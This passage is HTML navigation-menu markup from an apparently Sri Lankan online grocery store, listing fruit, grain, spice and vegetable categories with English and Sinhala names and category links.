		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37416"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mix-fruits-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Mix Fruits &#8211; මිශ්‍ර පළතුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37417"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/mulberry-%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Mulberry &#8211; මල්බෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37418"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/orange-%e0%b6%af%e0%b7%9c%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Orange &#8211; දොඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37420"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/papaya-%e0%b6%b4%e0%b7%90%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a/">Papaya &#8211; පැපොල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37421"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/passionfruit-%e0%b6%b4%e0%b7%90%e0%b7%82%e0%b6%b1%e0%b7%8a%e0%b7%86%e0%b7%98%e0%b6%a7%e0%b7%8a/">Passionfruit &#8211; පැෂන්ෆෘට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37422"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/peanut-%e0%b6%bb%e0%b6%a7%e0%b6%9a%e0%b6%a2%e0%b7%94/">Peanut &#8211; රටකජු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37423"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pears-%e0%b6%b4%e0%b7%99%e0%b6%ba%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Pears &#8211; පෙයාර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37424"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pineapple-%e0%b6%85%e0%b6%b1%e0%b7%8a%e0%b6%b1%e0%b7%8f%e0%b7%83%e0%b7%92/">Pineapple &#8211; අන්නාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37425"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/pomegranate-%e0%b6%af%e0%b7%99%e0%b7%85%e0%b7%94%e0%b6%b8%e0%b7%8a/">Pomegranate &#8211; දෙළුම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37426"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/prune-%e0%b6%b4%e0%b7%98%e0%b6%b1%e0%b7%8a/">Prune &#8211; පෘන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37427"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rambutan-%e0%b6%bb%e0%b6%b9%e0%b7%94%e0%b6%a7%e0%b6%b1%e0%b7%8a/">Rambutan &#8211; රඹුටන්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37392"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37429"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/rose-apple-%e0%b6%a2%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%94/">Rose Apple &#8211; ජම්බු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37430"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/soursop-%e0%b6%9a%e0%b6%a7%e0%b7%94-%e0%b6%86%e0%b6%ad%e0%b7%8f/">Soursop &#8211; කටු ආතා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37431"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/strawberry-%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9d%e0%b6%b6%e0%b7%99%e0%b6%bb%e0%b7%92/">Strawberry &#8211; ස්ට්‍රෝබෙරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37433"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/velvet-tamarind-%e0%b6%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b6%b9%e0%b6%bd%e0%b7%8f/">Velvet Tamarind &#8211; ගල් සියඹලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37434"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/watermelon-%e0%b6%9a%e0%b7%9c%e0%b6%b8%e0%b6%a9%e0%b7%94/">Watermelon &#8211; කොමඩු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37435"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/wood-apple-%e0%b6%af%e0%b7%92%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a/">Wood Apple &#8211; දිවුල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37419"><a href="https://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/other-fruits-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/">Other Fruits &#8211; වෙනත් පළතුරු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37447"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Grain ධාන්‍ය</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37438"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37440"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/barley-%e0%b6%b6%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%bd%e0%b7%92/">Barley &#8211; බාර්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37443"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/black-gram-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b6%af%e0%b7%94/">Black Gram &#8211; උළුදු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37445"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/cowpea-%e0%b6%9a%e0%b7%80%e0%b7%94%e0%b6%b4%e0%b7%92/">Cowpea &#8211; කවුපි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37444"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/corn-%e0%b6%89%e0%b6%bb%e0%b7%92%e0%b6%9f%e0%b7%94/">Corn &#8211; ඉරිඟු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37446"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/dhal-%e0%b6%b4%e0%b6%bb%e0%b7%92%e0%b6%b4%e0%b7%8a%e0%b6%b4%e0%b7%94/">Dhal &#8211; පරිප්පු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37439"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37448"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/finger-millet-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b6%b1%e0%b7%8a/">Finger Millet &#8211; කුරක්කන්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37449"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-gram-%e0%b6%b8%e0%b7%94%e0%b6%82-%e0%b6%87%e0%b6%a7/">Green Gram &#8211; මුං ඇට</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37450"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/green-peas-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b1%e0%b7%8a%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8a/">Green Peas &#8211; ග්‍රීන්පීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37451"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/millet-%e0%b6%b8%e0%b7%99%e0%b6%b1%e0%b7%9a%e0%b6%bb%e0%b7%92/">Millet &#8211; මෙනේරි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37452"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/oats-%e0%b6%95%e0%b6%a7%e0%b7%8a%e0%b7%83%e0%b7%8a/">Oats &#8211; ඕට්ස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37458"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37453"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/peas-%e0%b6%9a%e0%b6%a9%e0%b6%bd/">Peas &#8211; කඩල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37454"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/rice-%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Rice &#8211; හාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37455"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/semolina-%e0%b6%bb%e0%b7%94%e0%b6%bd%e0%b6%82/">Semolina &#8211; රුලං</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37456"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/wheat-%e0%b6%ad%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b6%9c%e0%b7%94/">Wheat &#8211; තිරිගු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37457"><a href="https://gewattha.com/product-category/grain-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/other-grains-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%b0%e0%b7%8f%e0%b6%b1%e0%b7%8a%e2%80%8d%e0%b6%ba/">Other Grains &#8211; වෙනත් ධාන්‍ය</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37512"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Spices කුළුබඩු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37490"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37493"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/basil-%e0%b6%b8%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%ad%e0%b6%bd%e0%b7%8f/">Basil &#8211; මදුරුතලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37494"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cardamom-%e0%b6%91%e0%b6%b1%e0%b7%83%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Cardamom &#8211; එනසාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37495"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cinnamon-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%b3%e0%b7%94/">Cinnamon &#8211; කුරුඳු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37496"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/clove-%e0%b6%9a%e0%b6%bb%e0%b7%8f%e0%b6%b6%e0%b7%94-%e0%b6%b1%e0%b7%90%e0%b6%a7%e0%b7%92/">Clove &#8211; කරාබු නැටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37497"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/coriander-%e0%b6%9a%e0%b7%9c%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%b8%e0%b6%bd%e0%b7%8a%e0%b6%bd%e0%b7%92/">Coriander &#8211; කොත්තමල්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37498"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/cumming-%e0%b7%83%e0%b7%96%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Cumming &#8211; සූදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37499"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dawul-kurunduil-%e0%b6%af%e0%b7%80%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%af%e0%b7%94/">Dawul-Kurunduil &#8211; දවුල් කුරුදු</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37491"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37500"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/dill-%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Dill &#8211; දුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37501"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fennel-%e0%b6%b8%e0%b7%84%e0%b6%af%e0%b7%94%e0%b6%bb%e0%b7%94/">Fennel &#8211; මහදුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37502"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/fenugreek-seed-%e0%b6%8b%e0%b7%85%e0%b7%94%e0%b7%84%e0%b7%8f%e0%b6%bd%e0%b7%8a/">Fenugreek Seed &#8211; උළුහාල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37505"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemon-balm-%e0%b6%bd%e0%b7%99%e0%b6%b8%e0%b6%b1%e0%b7%8a-%e0%b6%b6%e0%b7%8f%e0%b6%b8%e0%b7%8a/">Lemon Balm &#8211; ලෙමන් බාම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37506"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/lemongrass-%e0%b7%83%e0%b7%9a%e0%b6%bb/">Lemongrass &#8211; සේර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37507"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mace-%e0%b7%80%e0%b7%83%e0%b7%8f%e0%b7%80%e0%b7%8f%e0%b7%83%e0%b7%92/">Mace &#8211; වසාවාසි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37508"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/mustard-%e0%b6%85%e0%b6%b6/">Mustard &#8211; අබ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37492"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37509"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/nutmeg-%e0%b7%83%e0%b7%8f%e0%b6%af%e0%b7%92%e0%b6%9a%e0%b7%8a%e0%b6%9a%e0%b7%8f/">Nutmeg &#8211; සාදික්කා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37510"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pasley-%e0%b6%b4%e0%b7%83%e0%b7%8a%e0%b6%bd%e0%b7%92/">Pasley &#8211; පස්ලි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37511"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/pepper-%e0%b6%9c%e0%b6%b8%e0%b7%8a%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Pepper &#8211; ගම්මිරිස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37513"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/spices-mixture-%e0%b6%ad%e0%b7%94%e0%b6%b1%e0%b6%b4%e0%b7%84-%e0%b6%b8%e0%b7%92%e0%b7%81%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b6%ab%e0%b6%ba/">Spices Mixture &#8211; තුනපහ මිශ්‍රණය</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37514"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/turmeric-%e0%b6%9a%e0%b7%84/">Turmeric &#8211; කහ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37516"><a href="https://gewattha.com/product-category/spices-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/other-spices-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%b6%e0%b6%a9%e0%b7%94/">Other Spices &#8211; වෙනත් කුළුබඩු</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37589"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/">Vegetable එළවළු</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37517"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37523"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/agati-leaves-%e0%b6%9a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94-%e0%b6%b8%e0%b7%94%e0%b6%bb%e0%b7%94%e0%b6%82%e0%b6%9c%e0%b7%8f/">Agati Leaves &#8211; කතුරු මුරුංගා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37524"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/amaranth-leaves-%e0%b6%ad%e0%b6%b8%e0%b7%8a%e0%b6%b4%e0%b6%bd%e0%b7%8f/">Amaranth Leaves &#8211; තම්පලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37525"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/artichoke-%e0%b6%86%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%92%e0%b6%a0%e0%b7%9d%e0%b6%9a%e0%b7%8a/">Artichoke &#8211; ආර්ටිචෝක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37526"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/green-plantain-%e0%b6%85%e0%b7%85%e0%b7%94-%e0%b6%9a%e0%b7%99%e0%b7%83%e0%b7%99%e0%b6%bd%e0%b7%8a/">Green Plantain &#8211; අළු කෙසෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37527"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beans-%e0%b6%b6%e0%b7%9d%e0%b6%82%e0%b6%a0%e0%b7%92/">Beans &#8211; බෝංචි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37529"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bell-peppers-%e0%b6%b6%e0%b7%99%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%99%e0%b6%b4%e0%b6%bb%e0%b7%8a/">Bell Peppers &#8211; බෙල් පෙපර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37528"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/beetroot-%e0%b6%b6%e0%b7%93%e0%b6%a7%e0%b7%8a%e0%b6%bb%e0%b7%96%e0%b6%a7%e0%b7%8a/">Beetroot &#8211; බීට්රූට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37530"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/big-onion-%e0%b6%bd%e0%b7%9c%e0%b6%9a%e0%b7%94%e0%b7%85%e0%b7%94%e0%b6%ab%e0%b7%94/">Big Onion &#8211; ලොකුළුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37531"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bird-chilli-%e0%b6%9a%e0%b7%9c%e0%b6%a0%e0%b7%8a%e0%b6%a0%e0%b7%92-%e0%b6%b8%e0%b7%92%e0%b6%bb%e0%b7%92%e0%b7%83%e0%b7%8a/">Bird Chilli &#8211; කොච්චි මිරිස්</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37518"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37532"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bitter-gour-%e0%b6%9a%e0%b6%bb%e0%b7%80%e0%b7%92%e0%b6%bd/">Bitter Gour &#8211; කරවිල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37533"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/bottle-gourd-%e0%b6%af%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b6%b6%e0%b7%94/">Bottle Gourd &#8211; දියලබු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37534"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/breadfruit-%e0%b6%af%e0%b7%99%e0%b6%bd%e0%b7%8a/">Breadfruit &#8211; දෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37535"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/brinjal-%e0%b7%80%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b6%a7%e0%b7%94/">Brinjal &#8211; වම්බටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37536"><a href="https://gewattha.com/product-category/vegetable-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94/cabbage-%e0%b6%9c%e0%b7%9d%e0%b7%80%e0%b7%8f/">Cabbage &#8211; ගෝවා</a></li>
